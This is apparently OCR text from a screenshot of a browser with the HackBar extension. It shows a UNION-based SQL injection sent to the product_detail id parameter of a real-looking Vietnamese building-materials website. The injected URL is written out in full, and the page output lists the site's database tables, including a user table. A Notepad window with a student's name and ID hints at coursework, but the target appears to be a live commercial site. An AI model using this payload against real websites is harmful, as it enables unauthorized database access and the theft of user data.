 Zalo - Mẫn
ChatGPT
TỔNG ĐẠI LÝ PHÂN PHỐI, GẠC
Dịch ngược mã MD5 sang KEY
ngoidongnai.com/?php=product_detail&id=-331%20UNION%20SELECT%201,2,3,4,5,6,7,unhex(hex(group_concat(table_name))),9,10,11,12,1...
All Bookmarks
U SẢN PHẨM TIN TỨC BẢNG GIÁ HƯỚNG DẪN SỬ DỤNG DỊCH VỤ TUYỂN DỤNG LIÊN HỆ
Trung Tâm Vật Liệu Xây Dựng Chu
3
tbl_product_category,tbl_product_ngoilop,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_all,tbl_thuexe,tbl_product_special,tbl_visitor,tbl_content,tbl_product_gachlotnen,tbl_thuexe_category
CÁC SẢN PHẨM CÙNG CẤP
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 6 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
1,2,3,4,5,6,7,unhex(hex(group_concat(table_name))),9,10,11,12,13,14,15,16,17,18 from information_schema.tables where
table_schema=database()--
Use POST method
MODIFY HEADER
Console What's new AI assistance Issues
ɔ8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8